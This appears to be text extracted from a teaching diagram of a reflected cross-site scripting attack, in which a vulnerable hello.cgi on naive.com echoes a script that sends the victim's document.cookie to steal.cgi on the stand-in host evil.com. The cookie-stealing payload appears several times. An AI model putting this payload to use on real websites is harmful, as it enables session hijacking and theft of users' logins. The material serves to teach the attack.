 evil.com
victim's
browser
naive.com
E.g., Convince user to
click on URL to evil.com
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim's browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim's browser;
opens window and calls
steal.cgi on evil.com